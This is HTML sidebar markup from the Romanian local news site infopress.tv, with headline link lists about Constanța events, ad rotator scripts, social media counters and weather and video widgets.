<li><a href="https://www.infopress.tv/foto-gasit-carbonizat-in-casa-mistuita-de-flacari/" class="simptip-position-top simptip-movable" data-tooltip="FOTO Găsit carbonizat în casa cuprinsă mistuită de flăcări"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-29-at-22.10.22.jpeg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-29-at-22.10.22.jpeg?resize=180%2C120&ssl=1" alt="FOTO Găsit carbonizat în casa cuprinsă mistuită de flăcări" width="90" height="60"></a></li>
<li><a href="https://www.infopress.tv/bolid-de-lux-furat-in-lituania-gasit-in-portul-constanta-unde-urma-sa-fie-livrat/" class="simptip-position-top simptip-movable" data-tooltip="Bolid de lux furat în Lituania, găsit în portul Constanța. Unde urma să fie &#8222;livrat&#8221;"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/12/lexus.jpeg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/12/lexus.jpeg?resize=180%2C120&ssl=1" alt="Bolid de lux furat în Lituania, găsit în portul Constanța. Unde urma să fie "livrat"" width="90" height="60"></a></li>
</ul>
</div>
</div>
</div><div class="widget momizat-ads"><div class="widget-head"><h3 class="widget-title"><span>Reclame</span></h3></div>		<script data-jetpack-boost="ignore" type="text/javascript">
jQuery(document).ready(function($) {
$('.e3lanat-rotator-id-425 .mom-e3lanat-inner').imagesLoaded( function() {
jQuery('.e3lanat-rotator-id-425 .mom-e3lanat-inner').boxSlider({
autoScroll: true,
timeout: 5000,
speed: 800,
effect: 'scrollHorz3d',
pauseOnHover: true,
next:'.e3lanat-rotator-id-425 .adr-next',
prev: '.e3lanat-rotator-id-425 .adr-prev'
});
});
});
</script>
<div class="mom-e3lanat-wrap  ">
<div class="mom-e3lanat e3lanat-layout-rotator e3lanat-rotator-id-425" style="width:160px; height:107px;">
<div class="mom-e3lanat-inner">
<div class="mom-e3lan" data-id="16184" style=" ">
<a href="https://www.facebook.com/emilygfashion" target="_blank"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2014/07/moda.jpg?fit=182%2C107&ssl=1" alt="Emily G Fashion" width="160" height="107"></a>
</div><!--mom ad-->
</div>
</div>	<!--Mom ads-->
</div>
</div><div class="widget momizat-ads">		<script data-jetpack-boost="ignore" type="text/javascript">
jQuery(document).ready(function($) {
$('.e3lanat-rotator-id-535 .mom-e3lanat-inner').imagesLoaded( function() {
jQuery('.e3lanat-rotator-id-535 .mom-e3lanat-inner').boxSlider({
autoScroll: true,
timeout: 5000,
speed: 800,
effect: 'scrollVert3d',
pauseOnHover: true,
next:'.e3lanat-rotator-id-535 .adr-next',
prev: '.e3lanat-rotator-id-535 .adr-prev'
});
});
});
</script>
<div class="mom-e3lanat-wrap  ">
<div class="mom-e3lanat e3lanat-layout-rotator e3lanat-rotator-id-535" style="width:160px; height:90px;">
<div class="mom-e3lanat-inner">
<div class="mom-e3lan" data-id="18208" style=" ">
<a href="https://www.facebook.com/studiopilateson?fref=ts" target="_blank"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2014/08/pilates_studio.jpg?fit=160%2C90&ssl=1" alt="ad" width="160" height="90"></a>
</div><!--mom ad-->
<div class="mom-e3lan" data-id="18208" style=" ">
<a href="https://www.facebook.com/studiopilateson/timeline" target="_blank"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2014/08/pilates_one_studio_cta1.jpg?fit=1886%2C915&ssl=1" alt="ad" width="160" height="90"></a>
</div><!--mom ad-->
</div>
</div>	<!--Mom ads-->
</div>
</div><div class="widget momizat-ads">		<script data-jetpack-boost="ignore" type="text/javascript">
jQuery(document).ready(function($) {
$('.e3lanat-rotator-id-585 .mom-e3lanat-inner').imagesLoaded( function() {
jQuery('.e3lanat-rotator-id-585 .mom-e3lanat-inner').boxSlider({
autoScroll: true,
timeout: 5000,
speed: 800,
effect: 'scrollHorz3d',
pauseOnHover: true,
next:'.e3lanat-rotator-id-585 .adr-next',
prev: '.e3lanat-rotator-id-585 .adr-prev'
});
});
});
</script>
<div class="mom-e3lanat-wrap  ">
<div class="mom-e3lanat e3lanat-layout-rotator e3lanat-rotator-id-585" style="width:160px; height:220px;">
<div class="mom-e3lanat-inner">
<div class="mom-e3lan" data-id="16182" style=" ">
<a href="https://www.facebook.com/pages/Birou-de-Mediator-Radita-Mariana-Florea/701727739865700" target="_blank"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2014/07/mediere.jpg?fit=182%2C220&ssl=1" alt="Birou de Mediator Radita Mariana Florea" width="160" height="220"></a>
</div><!--mom ad-->
</div>
</div>	<!--Mom ads-->
</div>
</div><div class="widget momizat-ads">		<script data-jetpack-boost="ignore" type="text/javascript">
jQuery(document).ready(function($) {
$('.e3lanat-rotator-id-348 .mom-e3lanat-inner').imagesLoaded( function() {
jQuery('.e3lanat-rotator-id-348 .mom-e3lanat-inner').boxSlider({
autoScroll: true,
timeout: 5000,
speed: 800,
effect: 'scrollVert3d',
pauseOnHover: true,
next:'.e3lanat-rotator-id-348 .adr-next',
prev: '.e3lanat-rotator-id-348 .adr-prev'
});
});
});
</script>
<div class="mom-e3lanat-wrap  ">
<div class="mom-e3lanat e3lanat-layout-rotator e3lanat-rotator-id-348" style="margin-bottom:-1px;width:160px; height:70px;">
<div class="mom-e3lanat-inner">
<div class="mom-e3lan" data-id="9261" style=" margin-bottom:1px;">
<a href="https://www.radiovacanta.ro/" target="_blank"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2014/07/radiovacanta.png?fit=160%2C70&ssl=1" alt="Radio Vacanta" width="160" height="70"></a>
</div><!--mom ad-->
<div class="mom-e3lan" data-id="9261" style=" margin-bottom:1px;">
<a href="https://www.ratc.ro/" target="_blank"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2014/07/ratc.png?fit=160%2C70&ssl=1" alt="RATC" width="160" height="70"></a>
</div><!--mom ad-->
</div>
</div>	<!--Mom ads-->
</div>
</div><div class="widget momizat-ads">		<script data-jetpack-boost="ignore" type="text/javascript">
jQuery(document).ready(function($) {
$('.e3lanat-rotator-id-564 .mom-e3lanat-inner').imagesLoaded( function() {
jQuery('.e3lanat-rotator-id-564 .mom-e3lanat-inner').boxSlider({
autoScroll: true,
timeout: 5000,
speed: 800,
effect: 'scrollVert3d',
pauseOnHover: true,
next:'.e3lanat-rotator-id-564 .adr-next',
prev: '.e3lanat-rotator-id-564 .adr-prev'
});
});
});
</script>
<div class="mom-e3lanat-wrap  ">
<div class="mom-e3lanat e3lanat-layout-rotator e3lanat-rotator-id-564" style="width:160px; height:160px;">
<div class="mom-e3lanat-inner">
<div class="mom-e3lan" data-id="17411" style=" ">
<a href="https://www.infopress.tv/contact/" target=""><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2014/08/Banner_InfoPress160x160.png?fit=160%2C160&ssl=1" alt="ad" width="160" height="160"></a>
</div><!--mom ad-->
<div class="mom-e3lan" data-id="17411" style=" ">
<a href="#" target=""><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2014/08/chart.png?fit=160%2C160&ssl=1" alt="ad" width="160" height="160"></a>
</div><!--mom ad-->
</div>
</div>	<!--Mom ads-->
</div>
</div><div class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></div>
</div> <!--main sidebar-->
<div class="clear"></div>
<div class="clear"></div>
</div> <!--main container-->            
<div class="sidebar main-sidebar" role="complementary" itemscope="itemscope" itemtype="http://schema.org/WPSideBar">
<div class="custom_textwidget">
</div>
<div style="height:20px;"></div><div class="widget momizat-social_counter"><div class="widget-head"><h3 class="widget-title"><span>Retele Sociale</span></h3></div>
<div class="mom-socials-counter">
<ul>
<li class="msc-item msc-rss">
<a href="https://www.infopress.tv/feed/"><div class="sc-head">
<i class="fa-icon-rss"></i>
<span>RSS</span>
</div>
</a>
<div class="sc-count">
<span>1000+</span>
Subscribers                                        </div>
</li>
<li class="msc-item msc-facebook">
<a href="//facebook.com/929350460469062" target="_blank">
<div class="sc-head">
<i class="fa-icon-facebook"></i>
<span>facebook</span>
</div>
</a>
<div class="sc-count">
<span>0</span>
fans                                    </div>
</li>
<li class="msc-item msc-twitter">
<a href="http://twitter.com/InfopressTV" target="_blank">
<div class="sc-head">
<i class="fa-icon-twitter"></i>
<span>twitter</span>
</div>
</a>
<div class="sc-count">
<span>0</span>
followers                                    </div>
</li>
<li class="msc-item msc-instagram">
<a href="http://instagram.com/infopress.tv" target="_blank">
<div class="sc-head">
<i class="fa-icon-instagram"></i>
<span>instagram</span>
</div>
</a>
<div class="sc-count">
<span>0</span>
followers                                    </div>
</li>
</ul>
</div>
</div><div class="widget momizat-video"><div class="widget-head"><h3 class="widget-title"><span>Infopress Tv</span></h3></div><div class="mom-video-widget">
<iframe src="https://www.youtube.com/embed/jaxC-AsIrFs?rel=0" frameborder="0" allowfullscreen></iframe>
</div>
</div>		   	    <div class="custom_textwidget">
<a data-pin-do="embedUser" href="http://ro.pinterest.com/infopresstv/"data-pin-scale-width="80" data-pin-scale-height="200" data-pin-board-width="400">Viziteaza profilul lui InfopressTv pe Pinterest.</a><!-- Please call pinit.js only once per page -->
</div>
<div style="height:20px;"></div><div class="widget momizat-video"><div class="widget-head"><h3 class="widget-title"><span>Video Recomandat</span></h3></div><div class="mom-video-widget">
<iframe src="https://www.youtube.com/embed/zrXTkoA_KRk?rel=0" frameborder="0" allowfullscreen></iframe>
</div>
</div><div class="widget widget_text"><div class="widget-head"><h3 class="widget-title"><span>Vremea in Constanta</span></h3></div>			<div class="textwidget"><a href="https://www.accuweather.com/ro/ro/constanta/287719/weather-forecast/287719" class="aw-widget-legal">
<!--
By accessing and/or using this code snippet, you agree to AccuWeather’s terms and conditions (in English) which can be found at http://www.accuweather.com/en/free-weather-widgets/terms and AccuWeather’s Privacy Statement (in English) which can be found at https://www.accuweather.com/en/privacy.
-->
</a><div id="awcc1413224270272" class="aw-widget-current"  data-locationkey="287719" data-unit="c" data-language="ro" data-useip="false" data-uid="awcc1413224270272"></div></div>
</div><div class="widget momizat-posts"><div class="widget-head"><h3 class="widget-title"><span>Comunicate</span></h3></div>                                   <div class="mom-posts-widget">
<div class="mpw-post">
<div class="post-img main-sidebar-element"><a href="https://www.infopress.tv/restrictii-de-trafic-pe-strada-steagului/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/12/1-7.jpeg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/12/1-7.jpeg?resize=90%2C60&ssl=1" alt="Restricții de trafic pe strada Steagului" width="90" height="60"></a></div>
<div class="post-img sec-sidebar-element"><a href="https://www.infopress.tv/restrictii-de-trafic-pe-strada-steagului/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/12/1-7.jpeg?resize=180%2C120&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/12/1-7.jpeg?resize=180%2C120&ssl=1" alt="Restricții de trafic pe strada Steagului" width="180" height="120"></a><span class="post-format-icon"></span></div>
<div class="details has-feature-image">
<h4><a href="https://www.infopress.tv/restrictii-de-trafic-pe-strada-steagului/">Restricții de trafic pe strada Steagului</a></h4>
<div class="mom-post-meta mom-w-meta">
<span datetime="2025-12-09T12:14:51+02:00" class="entry-date">9 decembrie 2025</span>
</div>
</div>
</div> <!--//post-->
<div class="mpw-post">
<div class="post-img main-sidebar-element"><a href="https://www.infopress.tv/se-deschide-targul-de-craciun-din-piata-ovidiu/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/11/targ_craciun.jpg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/11/targ_craciun.jpg?resize=90%2C60&ssl=1" alt="Se deschide Târgul de Crăciun din Piața Ovidiu" width="90" height="60"></a></div>
<div class="post-img sec-sidebar-element"><a href="https://www.infopress.tv/se-deschide-targul-de-craciun-din-piata-ovidiu/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/11/targ_craciun.jpg?resize=180%2C120&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/11/targ_craciun.jpg?resize=180%2C120&ssl=1" alt="Se deschide Târgul de Crăciun din Piața Ovidiu" width="180" height="120"></a><span class="post-format-icon"></span></div>
<div class="details has-feature-image">
<h4><a href="https://www.infopress.tv/se-deschide-targul-de-craciun-din-piata-ovidiu/">Se deschide Târgul de Crăciun din Piața Ovidiu</a></h4>
<div class="mom-post-meta mom-w-meta">
<span datetime="2025-11-27T11:44:43+02:00" class="entry-date">27 noiembrie 2025</span>
</div>
</div>
</div> <!--//post-->
<div class="mpw-post">
<div class="post-img main-sidebar-element"><a href="https://www.infopress.tv/restrictii-de-trafic-si-program-special-pe-bulevardul-tomis/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/11/parada_constanta.jpeg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/11/parada_constanta.jpeg?resize=90%2C60&ssl=1" alt="Restricții de trafic și program special pe Bulevardul  Tomis " width="90" height="60"></a></div>
<div class="post-img sec-sidebar-element"><a href="https://www.infopress.tv/restrictii-de-trafic-si-program-special-pe-bulevardul-tomis/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/11/parada_constanta.jpeg?resize=180%2C120&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/11/parada_constanta.jpeg?resize=180%2C120&ssl=1" alt="Restricții de trafic și program special pe Bulevardul  Tomis " width="180" height="120"></a><span class="post-format-icon"></span></div>
<div class="details has-feature-image">
<h4><a href="https://www.infopress.tv/restrictii-de-trafic-si-program-special-pe-bulevardul-tomis/">Restricții de trafic și program special pe Bulevardul  Tomis </a></h4>
<div class="mom-post-meta mom-w-meta">
<span datetime="2025-11-26T16:14:41+02:00" class="entry-date">26 noiembrie 2025</span>
</div>
</div>
</div> <!--//post-->
<div class="mpw-post">
<div class="post-img main-sidebar-element"><a href="https://www.infopress.tv/atribuirea-amplasamentelor-pentru-targurile-de-craciun-din-constanta/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2014/12/targ_craciun.jpg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2014/12/targ_craciun.jpg?resize=90%2C60&ssl=1" alt="Atribuirea amplasamentelor pentru Târgurile de Crăciun din Constanța" width="90" height="60"></a></div>
<div class="post-img sec-sidebar-element"><a href="https://www.infopress.tv/atribuirea-amplasamentelor-pentru-targurile-de-craciun-din-constanta/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2014/12/targ_craciun.jpg?resize=180%2C120&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2014/12/targ_craciun.jpg?resize=180%2C120&ssl=1" alt="Atribuirea amplasamentelor pentru Târgurile de Crăciun din Constanța" width="180" height="120"></a><span class="post-format-icon"></span></div>
<div class="details has-feature-image">
<h4><a href="https://www.infopress.tv/atribuirea-amplasamentelor-pentru-targurile-de-craciun-din-constanta/">Atribuirea amplasamentelor pentru Târgurile de Crăciun din Constanța</a></h4>
<div class="mom-post-meta mom-w-meta">
<span datetime="2025-10-25T18:15:32+03:00" class="entry-date">25 octombrie 2025</span>
</div>
</div>
</div> <!--//post-->
<div class="mpw-post">
<div class="post-img main-sidebar-element"><a href="https://www.infopress.tv/isj-constanta-anunta-modificari-in-reteaua-scolara/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2022/08/isj-constanta.jpg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2022/08/isj-constanta.jpg?resize=90%2C60&ssl=1" alt="IȘJ Constanța anunță modificări în rețeaua școlară" width="90" height="60"></a></div>
<div class="post-img sec-sidebar-element"><a href="https://www.infopress.tv/isj-constanta-anunta-modificari-in-reteaua-scolara/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2022/08/isj-constanta.jpg?resize=180%2C120&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2022/08/isj-constanta.jpg?resize=180%2C120&ssl=1" alt="IȘJ Constanța anunță modificări în rețeaua școlară" width="180" height="120"></a><span class="post-format-icon"></span></div>
<div class="details has-feature-image">
<h4><a href="https://www.infopress.tv/isj-constanta-anunta-modificari-in-reteaua-scolara/">IȘJ Constanța anunță modificări în rețeaua școlară</a></h4>
<div class="mom-post-meta mom-w-meta">
<span datetime="2025-08-13T19:26:05+03:00" class="entry-date">13 august 2025</span>
</div>
</div>
</div> <!--//post-->
</div>
</div><div class="widget momizat-posts"><div class="widget-head"><h3 class="widget-title"><span>Evenimente</span></h3></div>                                   <div class="mom-posts-widget">
<div class="mpw-post">
<div class="post-img main-sidebar-element"><a href="https://www.infopress.tv/explozie-in-portul-constanta-doi-oameni-morti/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2024/08/WhatsApp-Image-2024-08-08-at-16.35.16.jpeg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2024/08/WhatsApp-Image-2024-08-08-at-16.35.16.jpeg?resize=90%2C60&ssl=1" alt="Explozie în Portul Constanța. Doi oameni morți" width="90" height="60"></a></div>
<div class="post-img sec-sidebar-element"><a href="https://www.infopress.tv/explozie-in-portul-constanta-doi-oameni-morti/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2024/08/WhatsApp-Image-2024-08-08-at-16.35.16.jpeg?resize=180%2C120&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2024/08/WhatsApp-Image-2024-08-08-at-16.35.16.jpeg?resize=180%2C120&ssl=1" alt="Explozie în Portul Constanța. Doi oameni morți" width="180" height="120"></a><span class="post-format-icon"></span></div>
<div class="details has-feature-image">
<h4><a href="https://www.infopress.tv/explozie-in-portul-constanta-doi-oameni-morti/">Explozie în Portul Constanța. Doi oameni morți</a></h4>
<div class="mom-post-meta mom-w-meta">
<span datetime="2025-12-31T12:43:27+02:00" class="entry-date">31 decembrie 2025</span>
</div>
</div>
</div> <!--//post-->
<div class="mpw-post">
<div class="post-img main-sidebar-element"><a href="https://www.infopress.tv/14-migranti-prinsi-cand-treceau-ilegal-frontiera/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/12/migranti.jpeg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/12/migranti.jpeg?resize=90%2C60&ssl=1" alt="14 migranți, prinși când treceau ilegal frontiera" width="90" height="60"></a></div>
<div class="post-img sec-sidebar-element"><a href="https://www.infopress.tv/14-migranti-prinsi-cand-treceau-ilegal-frontiera/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/12/migranti.jpeg?resize=180%2C120&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/12/migranti.jpeg?resize=180%2C120&ssl=1" alt="14 migranți, prinși când treceau ilegal frontiera" width="180" height="120"></a><span class="post-format-icon"></span></div>
<div class="details has-feature-image">
<h4><a href="https://www.infopress.tv/14-migranti-prinsi-cand-treceau-ilegal-frontiera/">14 migranți, prinși când treceau ilegal frontiera</a></h4>
<div class="mom-post-meta mom-w-meta">
<span datetime="2025-12-26T12:29:43+02:00" class="entry-date">26 decembrie 2025</span>
</div>
</div>
</div> <!--//post-->
<div class="mpw-post">
<div class="post-img main-sidebar-element"><a href="https://www.infopress.tv/apele-romane-atacate-cibernetic-hackerii-cer-rascumparare/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2024/01/haker.jpg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2024/01/haker.jpg?resize=90%2C60&ssl=1" alt="Apele Române atacate cibernetic. Hackerii cer răscumpărare" width="90" height="60"></a></div>
<div class="post-img sec-sidebar-element"><a href="https://www.infopress.tv/apele-romane-atacate-cibernetic-hackerii-cer-rascumparare/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2024/01/haker.jpg?resize=180%2C120&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2024/01/haker.jpg?resize=180%2C120&ssl=1" alt="Apele Române atacate cibernetic. Hackerii cer răscumpărare" width="180" height="120"></a><span class="post-format-icon"></span></div>
<div class="details has-feature-image">
<h4><a href="https://www.infopress.tv/apele-romane-atacate-cibernetic-hackerii-cer-rascumparare/">Apele Române atacate cibernetic. Hackerii cer răscumpărare</a></h4>
<div class="mom-post-meta mom-w-meta">
<span datetime="2025-12-22T13:46:04+02:00" class="entry-date">22 decembrie 2025</span>
</div>
</div>
</div> <!--//post-->
<div class="mpw-post">
<div class="post-img main-sidebar-element"><a href="https://www.infopress.tv/drona-gasita-intr-o-padure-din-arges/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2024/03/crima.jpg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2024/03/crima.jpg?resize=90%2C60&ssl=1" alt="Dronă găsită într-o pădure din Argeș" width="90" height="60"></a></div>
<div class="post-img sec-sidebar-element"><a href="https://www.infopress.tv/drona-gasita-intr-o-padure-din-arges/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2024/03/crima.jpg?resize=180%2C120&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2024/03/crima.jpg?resize=180%2C120&ssl=1" alt="Dronă găsită într-o pădure din Argeș" width="180" height="120"></a><span class="post-format-icon"></span></div>
<div class="details has-feature-image">
<h4><a href="https://www.infopress.tv/drona-gasita-intr-o-padure-din-arges/">Dronă găsită într-o pădure din Argeș</a></h4>
<div class="mom-post-meta mom-w-meta">
<span datetime="2025-12-21T13:12:50+02:00" class="entry-date">21 decembrie 2025</span>
</div>
</div>
</div> <!--//post-->
<div class="mpw-post">
<div class="post-img main-sidebar-element"><a href="https://www.infopress.tv/accident-grav-pe-drumurile-din-constanta-un-copil-printre-raniti/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/12/smurd.jpg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/12/smurd.jpg?resize=90%2C60&ssl=1" alt="Accident grav pe drumurile din Constanța. Un  copil printre răniți" width="90" height="60"></a></div>
<div class="post-img sec-sidebar-element"><a href="https://www.infopress.tv/accident-grav-pe-drumurile-din-constanta-un-copil-printre-raniti/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/12/smurd.jpg?resize=180%2C120&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/12/smurd.jpg?resize=180%2C120&ssl=1" alt="Accident grav pe drumurile din Constanța. Un  copil printre răniți" width="180" height="120"></a><span class="post-format-icon"></span></div>
<div class="details has-feature-image">
<h4><a href="https://www.infopress.tv/accident-grav-pe-drumurile-din-constanta-un-copil-printre-raniti/">Accident grav pe drumurile din Constanța. Un  copil printre răniți</a></h4>
<div class="mom-post-meta mom-w-meta">
<span datetime="2025-12-20T13:28:22+02:00" class="entry-date">20 decembrie 2025</span>
</div>
</div>
</div> <!--//post-->
</div>
</div><div class="widget momizat-posts"><div class="widget-head"><h3 class="widget-title"><span>Interviuri</span></h3></div>                                   <div class="mom-posts-widget">
<div class="mpw-post">
<div class="post-img main-sidebar-element"><a href="https://www.infopress.tv/se-schimba-programul-de-vizitare-la-catedrala-mantuirii-neamului/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/11/catedrala_mantuirii_neamului.jpg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/11/catedrala_mantuirii_neamului.jpg?resize=90%2C60&ssl=1" alt="Se schimbă programul de vizitare la Catedrala Mântuirii Neamului" width="90" height="60"></a></div>
<div class="post-img sec-sidebar-element"><a href="https://www.infopress.tv/se-schimba-programul-de-vizitare-la-catedrala-mantuirii-neamului/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/11/catedrala_mantuirii_neamului.jpg?resize=180%2C120&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/11/catedrala_mantuirii_neamului.jpg?resize=180%2C120&ssl=1" alt="Se schimbă programul de vizitare la Catedrala Mântuirii Neamului" width="180" height="120"></a><span class="post-format-icon"></span></div>
<div class="details has-feature-image">
<h4><a href="https://www.infopress.tv/se-schimba-programul-de-vizitare-la-catedrala-mantuirii-neamului/">Se schimbă programul de vizitare la Catedrala Mântuirii Neamului</a></h4>
<div class="mom-post-meta mom-w-meta">
<span datetime="2025-11-04T17:08:46+02:00" class="entry-date">4 noiembrie 2025</span>
</div>
</div>
</div> <!--//post-->
<div class="mpw-post">
<div class="post-img main-sidebar-element"><a href="https://www.infopress.tv/anat-sustine-ideea-vacantelor-decalate-pentru-elevi/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/07/copii_plaja.jpg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/07/copii_plaja.jpg?resize=90%2C60&ssl=1" alt="ANAT susține ideea vacanțelor decalate pentru elevi" width="90" height="60"></a></div>
<div class="post-img sec-sidebar-element"><a href="https://www.infopress.tv/anat-sustine-ideea-vacantelor-decalate-pentru-elevi/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/07/copii_plaja.jpg?resize=180%2C120&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/07/copii_plaja.jpg?resize=180%2C120&ssl=1" alt="ANAT susține ideea vacanțelor decalate pentru elevi" width="180" height="120"></a><span class="post-format-icon"></span></div>
<div class="details has-feature-image">
<h4><a href="https://www.infopress.tv/anat-sustine-ideea-vacantelor-decalate-pentru-elevi/">ANAT susține ideea vacanțelor decalate pentru elevi</a></h4>
<div class="mom-post-meta mom-w-meta">
<span datetime="2025-07-25T22:47:19+03:00" class="entry-date">25 iulie 2025</span>
</div>
</div>
</div> <!--//post-->
<div class="mpw-post">
<div class="post-img main-sidebar-element"><a href="https://www.infopress.tv/fotografia-prin-ochii-unui-profesionist-anamaria-mihalache/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2016/10/anamaria_2.jpg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2016/10/anamaria_2.jpg?resize=90%2C60&ssl=1" alt="Fotografia prin ochii unui profesionist – Anamaria Mihalache" width="90" height="60"></a></div>
<div class="post-img sec-sidebar-element"><a href="https://www.infopress.tv/fotografia-prin-ochii-unui-profesionist-anamaria-mihalache/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2016/10/anamaria_2.jpg?resize=180%2C120&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2016/10/anamaria_2.jpg?resize=180%2C120&ssl=1" alt="Fotografia prin ochii unui profesionist – Anamaria Mihalache" width="180" height="120"></a><span class="post-format-icon"></span></div>
<div class="details has-feature-image">
<h4><a href="https://www.infopress.tv/fotografia-prin-ochii-unui-profesionist-anamaria-mihalache/">Fotografia prin ochii unui profesionist – Anamaria Mihalache</a></h4>
<div class="mom-post-meta mom-w-meta">
<span datetime="2016-10-08T15:10:16+03:00" class="entry-date">8 octombrie 2016</span>
</div>
</div>
</div> <!--//post-->
<div class="mpw-post">
<div class="post-img main-sidebar-element"><a href="https://www.infopress.tv/timisoreanca-pe-compilatie-internationala/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2015/08/lil_lee.jpg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2015/08/lil_lee.jpg?resize=90%2C60&ssl=1" alt="O timișoreancă pe o compilație internațională!" width="90" height="60"></a></div>
<div class="post-img sec-sidebar-element"><a href="https://www.infopress.tv/timisoreanca-pe-compilatie-internationala/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2015/08/lil_lee.jpg?resize=180%2C120&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2015/08/lil_lee.jpg?resize=180%2C120&ssl=1" alt="O timișoreancă pe o compilație internațională!" width="180" height="120"></a><span class="post-format-icon"></span></div>
<div class="details has-feature-image">
<h4><a href="https://www.infopress.tv/timisoreanca-pe-compilatie-internationala/">O timișoreancă pe o compilație internațională!</a></h4>
<div class="mom-post-meta mom-w-meta">
<span datetime="2015-08-06T20:25:48+03:00" class="entry-date">6 august 2015</span>
</div>
</div>
</div> <!--//post-->
<div class="mpw-post">
<div class="post-img main-sidebar-element"><a href="https://www.infopress.tv/adela-diaconu-sper-ca-in-viitor-sa-imi-pot-deschide-academie-de-tenis/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2015/04/adela.jpg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2015/04/adela.jpg?resize=90%2C60&ssl=1" alt="Adela Diaconu: "Sper ca în viitor să îmi pot deschide o Academie de tenis”" width="90" height="60"></a></div>
